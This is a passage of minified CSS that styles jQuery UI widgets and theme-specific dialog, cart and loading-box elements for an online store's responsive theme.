.ui-resizable-handle{display:none;}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0;}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0;}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%;}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%;}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px;}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px;}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px;}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px;}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black;}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default;}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible;}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none;}.ui-button-icon-only{width:2.2em;}button.ui-button-icon-only{width:2.4em;}.ui-button-icons-only{width:3.4em;}button.ui-button-icons-only{width:3.7em;}.ui-button .ui-button-text{display:block;line-height:normal;}.ui-button-text-only .ui-button-text{padding:.4em 1em;}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px;}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em;}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em;}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em;}input.ui-button{padding:.4em 1em;}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px;}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px;}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em;}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em;}.ui-buttonset{margin-right:7px;}.ui-buttonset .ui-button{margin-left:0;margin-right:-0.3em;}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0;}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none;}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0;}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px;}.ui-datepicker .ui-datepicker-prev{left:2px;}.ui-datepicker .ui-datepicker-next{right:2px;}.ui-datepicker .ui-datepicker-prev-hover{left:1px;}.ui-datepicker .ui-datepicker-next-hover{right:1px;}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px;}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center;}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0;}.ui-datepicker select.ui-datepicker-month-year{width:100%;}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%;}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em;}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0;}.ui-datepicker td{border:0;padding:1px;}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none;}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0;}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible;}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left;}.ui-datepicker.ui-datepicker-multi{width:auto;}.ui-datepicker-multi .ui-datepicker-group{float:left;}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em;}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%;}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%;}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%;}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0;}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left;}.ui-datepicker-row-break{clear:both;width:100%;font-size:0;}.ui-datepicker-rtl{direction:rtl;}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto;}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto;}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right;}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left;}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right;}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px;}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0;}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative;}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis;}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px;}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto;}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em;}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right;}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer;}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px;}.ui-draggable .ui-dialog-titlebar{cursor:move;}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:none;}.ui-menu .ui-menu{margin-top:-3px;position:absolute;}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0 0;}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:normal;}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px;}.ui-menu .ui-state-disabled{font-weight:normal;margin:.4em 0 .2em;line-height:1.5;}.ui-menu .ui-state-disabled a{cursor:default;}.ui-menu-icons{position:relative;}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em;}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em;}.ui-menu .ui-menu-icon{position:static;float:right;}.ui-slider{position:relative;text-align:left;}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit;}.ui-slider-horizontal{height:.8em;}.ui-slider-horizontal .ui-slider-handle{top:-0.3em;margin-left:-0.6em;}.ui-slider-horizontal .ui-slider-range{top:0;height:100%;}.ui-slider-horizontal .ui-slider-range-min{left:0;}.ui-slider-horizontal .ui-slider-range-max{right:0;}.ui-slider-vertical{width:.8em;height:100px;}.ui-slider-vertical .ui-slider-handle{left:-0.3em;margin-left:0;margin-bottom:-0.6em;}.ui-slider-vertical .ui-slider-range{left:0;width:100%;}.ui-slider-vertical .ui-slider-range-min{bottom:0;}.ui-slider-vertical .ui-slider-range-max{top:0;}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle;}.ui-spinner-input{border:none;background:none;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px;}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0;}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none;}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0;}.ui-spinner-up{top:0;}.ui-spinner-down{bottom:0;}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px;}.ui-tabs{position:relative;padding:.2em;}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0;}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom:0;padding:0;white-space:nowrap;}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none;}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px;}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text;}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer;}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none;}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa;}body .ui-tooltip{border-width:2px;}.ui-widget .ui-widget{font-size:1em;}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em;}.ui-widget-content{border:1px solid #aaa;background:#fff url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_flat_75_ffffff_40x100.png?1767852007') 50% 50% repeat-x;color:#222;}.ui-widget-content > a{color:#222;}.ui-widget-header{border:1px solid #aaa;background:#ccc url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_highlight-soft_75_cccccc_1x100.png?1767852007') 50% 50% repeat-x;color:#222;font-weight:bold;}.ui-widget-header a{color:#222;}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_75_e6e6e6_1x400.png?1767852007') 50% 50% repeat-x;font-weight:normal;color:#555;}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none;}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_75_dadada_1x400.png?1767852007') 50% 50% repeat-x;font-weight:normal;color:#212121;}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none;}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_65_ffffff_1x400.png?1767852007') 50% 50% repeat-x;font-weight:normal;color:#212121;}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none;}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_55_fbf9ee_1x400.png?1767852007') 50% 50% repeat-x;color:#363636;}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636;}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_95_fef1ec_1x400.png?1767852007') 50% 50% repeat-x;color:#cd0a0a;}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a;}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a;}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold;}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal;}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none;}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35);}.ui-icon{width:16px;height:16px;background-position:16px 16px;}.ui-icon,.ui-widget-content .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_222222_256x240.png?1767852007');}.ui-widget-header .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_222222_256x240.png?1767852007');}.ui-state-default .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_888888_256x240.png?1767852007');}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_454545_256x240.png?1767852007');}.ui-state-active .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_454545_256x240.png?1767852007');}.ui-state-highlight .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_2e83ff_256x240.png?1767852007');}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_cd0a0a_256x240.png?1767852007');}.ui-icon-carat-1-n{background-position:0 0;}.ui-icon-carat-1-ne{background-position:-16px 0;}.ui-icon-carat-1-e{background-position:-32px 0;}.ui-icon-carat-1-se{background-position:-48px 0;}.ui-icon-carat-1-s{background-position:-64px 0;}.ui-icon-carat-1-sw{background-position:-80px 0;}.ui-icon-carat-1-w{background-position:-96px 0;}.ui-icon-carat-1-nw{background-position:-112px 0;}.ui-icon-carat-2-n-s{background-position:-128px 0;}.ui-icon-carat-2-e-w{background-position:-144px 0;}.ui-icon-triangle-1-n{background-position:0 -16px;}.ui-icon-triangle-1-ne{background-position:-16px -16px;}.ui-icon-triangle-1-e{background-position:-32px -16px;}.ui-icon-triangle-1-se{background-position:-48px -16px;}.ui-icon-triangle-1-s{background-position:-64px -16px;}.ui-icon-triangle-1-sw{background-position:-80px -16px;}.ui-icon-triangle-1-w{background-position:-96px -16px;}.ui-icon-triangle-1-nw{background-position:-112px -16px;}.ui-icon-triangle-2-n-s{background-position:-128px -16px;}.ui-icon-triangle-2-e-w{background-position:-144px -16px;}.ui-icon-arrow-1-n{background-position:0 -32px;}.ui-icon-arrow-1-ne{background-position:-16px -32px;}.ui-icon-arrow-1-e{background-position:-32px -32px;}.ui-icon-arrow-1-se{background-position:-48px -32px;}.ui-icon-arrow-1-s{background-position:-64px -32px;}.ui-icon-arrow-1-sw{background-position:-80px -32px;}.ui-icon-arrow-1-w{background-position:-96px -32px;}.ui-icon-arrow-1-nw{background-position:-112px -32px;}.ui-icon-arrow-2-n-s{background-position:-128px -32px;}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px;}.ui-icon-arrow-2-e-w{background-position:-160px -32px;}.ui-icon-arrow-2-se-nw{background-position:-176px -32px;}.ui-icon-arrowstop-1-n{background-position:-192px -32px;}.ui-icon-arrowstop-1-e{background-position:-208px -32px;}.ui-icon-arrowstop-1-s{background-position:-224px -32px;}.ui-icon-arrowstop-1-w{background-position:-240px -32px;}.ui-icon-arrowthick-1-n{background-position:0 -48px;}.ui-icon-arrowthick-1-ne{background-position:-16px -48px;}.ui-icon-arrowthick-1-e{background-position:-32px -48px;}.ui-icon-arrowthick-1-se{background-position:-48px -48px;}.ui-icon-arrowthick-1-s{background-position:-64px -48px;}.ui-icon-arrowthick-1-sw{background-position:-80px -48px;}.ui-icon-arrowthick-1-w{background-position:-96px -48px;}.ui-icon-arrowthick-1-nw{background-position:-112px -48px;}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px;}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px;}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px;}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px;}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px;}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px;}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px;}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px;}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px;}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px;}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px;}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px;}.ui-icon-arrowreturn-1-w{background-position:-64px -64px;}.ui-icon-arrowreturn-1-n{background-position:-80px -64px;}.ui-icon-arrowreturn-1-e{background-position:-96px -64px;}.ui-icon-arrowreturn-1-s{background-position:-112px -64px;}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px;}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px;}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px;}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px;}.ui-icon-arrow-4{background-position:0 -80px;}.ui-icon-arrow-4-diag{background-position:-16px -80px;}.ui-icon-extlink{background-position:-32px -80px;}.ui-icon-newwin{background-position:-48px -80px;}.ui-icon-refresh{background-position:-64px -80px;}.ui-icon-shuffle{background-position:-80px -80px;}.ui-icon-transfer-e-w{background-position:-96px -80px;}.ui-icon-transferthick-e-w{background-position:-112px -80px;}.ui-icon-folder-collapsed{background-position:0 -96px;}.ui-icon-folder-open{background-position:-16px -96px;}.ui-icon-document{background-position:-32px -96px;}.ui-icon-document-b{background-position:-48px -96px;}.ui-icon-note{background-position:-64px -96px;}.ui-icon-mail-closed{background-position:-80px -96px;}.ui-icon-mail-open{background-position:-96px -96px;}.ui-icon-suitcase{background-position:-112px -96px;}.ui-icon-comment{background-position:-128px -96px;}.ui-icon-person{background-position:-144px -96px;}.ui-icon-print{background-position:-160px -96px;}.ui-icon-trash{background-position:-176px -96px;}.ui-icon-locked{background-position:-192px -96px;}.ui-icon-unlocked{background-position:-208px -96px;}.ui-icon-bookmark{background-position:-224px -96px;}.ui-icon-tag{background-position:-240px -96px;}.ui-icon-home{background-position:0 -112px;}.ui-icon-flag{background-position:-16px -112px;}.ui-icon-calendar{background-position:-32px -112px;}.ui-icon-cart{background-position:-48px -112px;}.ui-icon-pencil{background-position:-64px -112px;}.ui-icon-clock{background-position:-80px -112px;}.ui-icon-disk{background-position:-96px -112px;}.ui-icon-calculator{background-position:-112px -112px;}.ui-icon-zoomin{background-position:-128px -112px;}.ui-icon-zoomout{background-position:-144px -112px;}.ui-icon-search{background-position:-160px -112px;}.ui-icon-wrench{background-position:-176px -112px;}.ui-icon-gear{background-position:-192px -112px;}.ui-icon-heart{background-position:-208px -112px;}.ui-icon-star{background-position:-224px -112px;}.ui-icon-link{background-position:-240px -112px;}.ui-icon-cancel{background-position:0 -128px;}.ui-icon-plus{background-position:-16px -128px;}.ui-icon-plusthick{background-position:-32px -128px;}.ui-icon-minus{background-position:-48px -128px;}.ui-icon-minusthick{background-position:-64px -128px;}.ui-icon-close{background-position:-80px -128px;}.ui-icon-closethick{background-position:-96px -128px;}.ui-icon-key{background-position:-112px -128px;}.ui-icon-lightbulb{background-position:-128px -128px;}.ui-icon-scissors{background-position:-144px -128px;}.ui-icon-clipboard{background-position:-160px -128px;}.ui-icon-copy{background-position:-176px -128px;}.ui-icon-contact{background-position:-192px -128px;}.ui-icon-image{background-position:-208px -128px;}.ui-icon-video{background-position:-224px -128px;}.ui-icon-script{background-position:-240px -128px;}.ui-icon-alert{background-position:0 -144px;}.ui-icon-info{background-position:-16px -144px;}.ui-icon-notice{background-position:-32px -144px;}.ui-icon-help{background-position:-48px -144px;}.ui-icon-check{background-position:-64px -144px;}.ui-icon-bullet{background-position:-80px -144px;}.ui-icon-radio-on{background-position:-96px -144px;}.ui-icon-radio-off{background-position:-112px -144px;}.ui-icon-pin-w{background-position:-128px -144px;}.ui-icon-pin-s{background-position:-144px -144px;}.ui-icon-play{background-position:0 -160px;}.ui-icon-pause{background-position:-16px -160px;}.ui-icon-seek-next{background-position:-32px -160px;}.ui-icon-seek-prev{background-position:-48px -160px;}.ui-icon-seek-end{background-position:-64px -160px;}.ui-icon-seek-start{background-position:-80px -160px;}.ui-icon-seek-first{background-position:-80px -160px;}.ui-icon-stop{background-position:-96px -160px;}.ui-icon-eject{background-position:-112px -160px;}.ui-icon-volume-off{background-position:-128px -160px;}.ui-icon-volume-on{background-position:-144px -160px;}.ui-icon-power{background-position:0 -176px;}.ui-icon-signal-diag{background-position:-16px -176px;}.ui-icon-signal{background-position:-32px -176px;}.ui-icon-battery-0{background-position:-48px -176px;}.ui-icon-battery-1{background-position:-64px -176px;}.ui-icon-battery-2{background-position:-80px -176px;}.ui-icon-battery-3{background-position:-96px -176px;}.ui-icon-circle-plus{background-position:0 -192px;}.ui-icon-circle-minus{background-position:-16px -192px;}.ui-icon-circle-close{background-position:-32px -192px;}.ui-icon-circle-triangle-e{background-position:-48px -192px;}.ui-icon-circle-triangle-s{background-position:-64px -192px;}.ui-icon-circle-triangle-w{background-position:-80px -192px;}.ui-icon-circle-triangle-n{background-position:-96px -192px;}.ui-icon-circle-arrow-e{background-position:-112px -192px;}.ui-icon-circle-arrow-s{background-position:-128px -192px;}.ui-icon-circle-arrow-w{background-position:-144px -192px;}.ui-icon-circle-arrow-n{background-position:-160px -192px;}.ui-icon-circle-zoomin{background-position:-176px -192px;}.ui-icon-circle-zoomout{background-position:-192px -192px;}.ui-icon-circle-check{background-position:-208px -192px;}.ui-icon-circlesmall-plus{background-position:0 -208px;}.ui-icon-circlesmall-minus{background-position:-16px -208px;}.ui-icon-circlesmall-close{background-position:-32px -208px;}.ui-icon-squaresmall-plus{background-position:-48px -208px;}.ui-icon-squaresmall-minus{background-position:-64px -208px;}.ui-icon-squaresmall-close{background-position:-80px -208px;}.ui-icon-grip-dotted-vertical{background-position:0 -224px;}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px;}.ui-icon-grip-solid-vertical{background-position:-32px -224px;}.ui-icon-grip-solid-horizontal{background-position:-48px -224px;}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px;}.ui-icon-grip-diagonal-se{background-position:-80px -224px;}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px;}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px;}.ui-widget-overlay{background:#aaa url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_flat_0_aaaaaa_40x100.png?1767852007') 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_flat_0_aaaaaa_40x100.png?1767852007') 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px;}.header-ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;}.help-inline{display:flex;margin-top:10px;}.help-inline p{padding:0px 0px 0px 0px;color:#e53451 !important;line-height:16px;width:95%;}.help-inline > svg > path{fill:#e53451;}.ty-discount-label{position:absolute;left:0;top:0;height:28px;white-space:nowrap;}.ty-discount-label_right{position:absolute;right:0;top:0;height:28px;white-space:nowrap;}.ui-widget-content.ui-dialog{max-width:1050px;}.ui-dialog-content{overflow-x:hidden;}.object-container{overflow-x:hidden;}.ui-dialog .ui-dialog-titlebar{background:transparent;}.ui-dialog .ui-dialog-titlebar-close .ui-icon-closethick{color:#333;}.ui-dialog .ui-dialog-titlebar-close.ui-state-hover .ui-icon-closethick{color:#595959 !important;}.ui-widget-header .ui-dialog-titlebar-close.ui-state-hover span:before{color:#d7d8db;}.ui-widget,.ui-widget button{font-family:'Open Sans','Helvetica Neue',-apple-system,sans-serif;}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px;}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px;}.ui-icon{width:16px;height:16px;background-position:16px 16px;}.object-container{padding:10px 20px 0px 20px;background:#fff;overflow:auto;}.notification-container-dialog{top:11px;right:20px;min-width:260px;max-width:calc(60%);position:absolute;z-index:1510;}.ui-widget-overlay{position:fixed;overflow:hidden;margin:0;padding:0;background:url('../../../../../../../../design/themes/umeken_responsive/media/images/picker_bg_outside.png?1767852007') repeat-x 0 -100% scroll #000;opacity:0.7;filter:alpha(opacity=70);}.ui-widget select,.ui-widget textarea{font-weight:normal;}.ui-dialog-content{overflow:visible;display:block !important;}.ui-widget-content.ui-dialog{margin-top:-1px;padding:0;border:none;max-width:930px;}.object-container .ty-control-group__label{float:none;width:auto;display:inline-block;min-width:120px;vertical-align:top;}.ui-dialog .ui-dialog-content{overflow:visible;padding:0;min-height:120px !important;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.ui-widget-content.ui-dialog{overflow:hidden;}.ui-dialog .ui-dialog-titlebar{padding:13px 20px 10px;border:none;border-bottom:1px solid #d5d5d5;background:#f6f6f6;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.ui-corner-all{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.ui-dialog .ui-resizable-se{right:1px;bottom:1px;}div.ui-dialog .ui-dialog-title{width:auto;margin:0;color:#2c3e50;font-weight:normal;font-size:18px;padding-right:20px;}.ui-dialog .ui-dialog-titlebar-close{top:27px;right:13px;padding:0;}.ui-dialog .ui-button-icon-only{text-indent:-9999px;border:none;background-color:transparent;}.ui-dialog .ui-button-icon-only:focus{outline:none;}.ui-dialog .ui-button-icon-only:hover{opacity:0.7;}.ui-draggable .ui-dialog-titlebar{cursor:url('../../../../../../../../design/themes/responsive/media/images/icons/openhand.cur?1679975911'), move;}.ui-dialog .buttons-container{margin:0px -20px;}.ui-dialog .buttons-container.picker{padding:13px 0;width:100%;border-top:1px solid #fff;background-color:#f9f9f9;}.buttons-container-picker{padding:0;width:100%;}.buttons-container-picker{padding:15px 20px;border:1px solid #e3e3e3;}.ui-dialog .buttons-container.picker > div{margin:0 15px;}.ui-widget-header .ui-icon-closethick{color:#e6e6e6;background:none;margin:-10px 0 0 -10px;text-indent:0;font:13px/1 'glyphs';speak:none;-webkit-font-smoothing:antialiased;opacity:0.7;}.ui-widget-header .ui-icon-closethick.ui-state-hover{opacity:1;}.ui-widget-header .ui-icon-closethick:before{font-family:glyphs;content:"\e009";speak:none;-webkit-font-smoothing:antialiased;}.ui-widget-header .ui-dialog-titlebar-close.ui-state-hover{border:none;background:none;}.ui-widget-header .ui-dialog-titlebar-close.ui-state-hover span:before{color:#9ca4d6;}.ty-cart-content__estimation .ty-estimation-buttons{max-width:inherit;min-width:100%;}.buttons-container{background:#eee;padding:17px 20px;background:#f6f7f8;}.ty-estimation__title{margin-top:15px;font-weight:bold;font-size:16px;color:#a2a2a2;}.ty-estimation-buttons__rate{float:none;}.ty-estimation-buttons .ty-btn + .ty-btn{margin-left:0;}.ty-estimation-buttons .ty-btn{vertical-align:top;}.ty-ajax-loading-box__inner{display:none;margin:0 10px 0 5px;padding:6px 0 6px 27px;color:#fff;font-weight:bold;}.ty-ajax-loading-box{display:none;position:fixed;background:black;top:50%;right:50%;left:50%;z-index:100001;overflow:visible;opacity:0.8;border-radius:5px;width:52px;min-height:52px;margin:-26px 0 0 -26px;}.ty-ajax-loading-box::before{box-sizing:content-box;position:absolute;content:'';opacity:0.6;border-radius:50%;width:24px;height:24px;border:3px solid #4a4a4a;border-top:3px solid transparent;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load 1.2s infinite linear;animation:load 1.2s infinite linear;}@keyframes 